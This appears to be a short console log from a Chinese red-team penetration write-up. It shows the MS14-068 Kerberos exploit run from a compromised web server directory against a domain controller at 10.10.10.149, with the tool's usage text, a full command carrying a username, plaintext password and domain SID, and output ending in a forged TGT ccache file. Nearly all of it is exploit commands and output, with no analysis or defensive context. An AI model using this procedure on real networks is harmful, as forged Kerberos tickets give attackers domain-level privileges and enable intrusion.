 C:\phpstudy_pro\WWW\www.webhack123.com>ms14-068.exe
ms14-068.exe
USAGE:
ms14-068.exe -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>
OPTIONS:
-p <clearPassword>
--rc4 <ntlmHash>
C:\phpstudy_pro\WWW\www.webhack123.com>
C:\phpstudy_pro\WWW\www.webhack123.com>
C:\phpstudy_pro\WWW\www.webhack123.com>ms14-068.exe -u web@hackbox.com -p !@#Qwe456 -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149
ms14-068.exe -u web@hackbox.com -p !@#Qwe456 -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149
[+] Building AS-REQ for 10.10.10.149... Done!
[+] Sending AS-REQ to 10.10.10.149... Done!
[+] Receiving AS-REP from 10.10.10.149... Done!
[+] Parsing AS-REP from 10.10.10.149... Done!
[+] Building TGS-REQ for 10.10.10.149... Done!
[+] Sending TGS-REQ to 10.10.10.149... Done!
[+] Receiving TGS-REP from 10.10.10.149... Done!
[+] Parsing TGS-REP from 10.10.10.149... Done!
[+] Creating ccache file 'TGT_web@hackbox.com.ccache'... Done!
C:\phpstudy_pro\WWW\www.webhack123.com>
渗透攻击红队